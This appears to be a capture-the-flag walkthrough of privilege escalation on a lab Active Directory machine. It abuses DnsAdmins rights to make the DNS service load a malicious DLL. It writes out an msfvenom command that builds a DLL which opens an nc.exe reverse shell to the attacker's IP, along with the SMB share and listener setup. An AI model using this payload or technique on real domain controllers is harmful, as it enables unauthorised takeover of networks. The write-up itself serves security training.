In addition to implementing their own DNS server, Microsoft has also implemented their own management protocol for that server, to allow for easy management and integration with Active Directory domains. By default, domain controllers are also DNS servers; DNS servers need to be reachable and usable by mostly every domain user. This, in turn, exposes quite some attack surface on domain controllers — on one part, the DNS protocol itself and on the other, the management protocol, which is based on RPC.
The DNS server runs as a service on domain controllers. The management interface can be accessed by running dnsmgmt.msc and connecting to an AD DNS server (usually a domain controller). It allows users to configure, among other things, DNS zones, lookups, caching, forwarding and logging. Several objects in this ‘hierarchy’ are securable — DNS server objects (which are not computer accounts), zone objects and records
By default only DnsAdmins, Domain Admins, Enterprise Admins, Administrators and ENTERPRISE DOMAIN CONTROLLERS have write access on this object. Notably, from an attacker’s perspective, if we’re members of each group but DnsAdmins, we’ve already owned the domain. So, let us see what we can do if we’ve got ourselves a DnsAdmin.
This is where the protocol specification comes to our aid. Section 3.1.4: Message Processing Events and Sequencing Rules, basically details all operations which the server needs to support. The first one is R_DnssrvOperation, which contains a pszOperation parameter, which determines the operation performed by the server. While scrolling over the huge list of possible pszOperation values, we can see this:

Right, we can tell the server to just load a DLL of our choice! Awesome! Upon searching the spec for ServerLevelPluginDll, we can find the following useful piece of information:

Looks like the server does not even do any verification on the dll path specified in this operation
To inject a DLL we have the howto provided by microsoft itself 😉
So Now, what is the plan ? Simple, we have to :
- Build a custom DLL that will allow us to get a shell once it is loaded by the DNS service
- Make the DLL available for our server (resolute)
- Strat our nc listener
- execute the dnscmd cli to inject the DLL
- Stop and start dns service to execute the newly injected DLL
- get the Admin shell 🙂
Let’s build our malicious DLL
First, i need to get my local IP and the target machine architecture
#➤ [tools] ip a
...
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/none
inet 10.10.14.8/23 brd 10.10.15.255 scope global tun0
*Evil-WinRM* PS C:\> $env:PROCESSOR_ARCHITECTURE
AMD64
Now, we are ready to build our malicious DLL (we will made it available to resolute machine using SMB)
#➤ [tools] msfvenom -p windows/x64/exec CMD='\\10.10.14.8\PLUGIN\nc.exe 10.10.14.8 4444 -e cmd.exe' -f dll > privesc_plugin.dll

Our malicious DLL when executed will execute a cmd.exe and bind it to port 4444 using nc.exe (we are going to provide nc.exe as well)
#➤ [tools] ll
rwxr-xr-x 501 iobreaker 58 KiB Fri Jan 31 22:40:36 2020 nc.exe
rw-r--r-- 501 iobreaker 5 KiB Fri Jan 31 22:43:10 2020 privesc_plugin.dll
Let’s start the SMB server to serve our the evil DLL
#➤ [tools] smbserver.py plugin ./
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Before starting our attack, le’t check if our share (PLUGIN) is accessible from the target server
*Evil-WinRM* PS C:\> ls \\10.10.14.8\PLUGIN
Directory: \\10.10.14.8\PLUGIN
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2020 1:40 PM 59392 nc.exe
-a---- 1/31/2020 1:21 PM 5120 privesc_plugin.dll
Perfect, We have one last thing to do, Start nc from our side and make it listen on port 4444 for any incoming connection
#➤ [resolute] nc -lvnp 4444
listening on [any] 4444 ...

Bingo, we are not Administrator

Tada, We have the root flag
Enjoy 🙂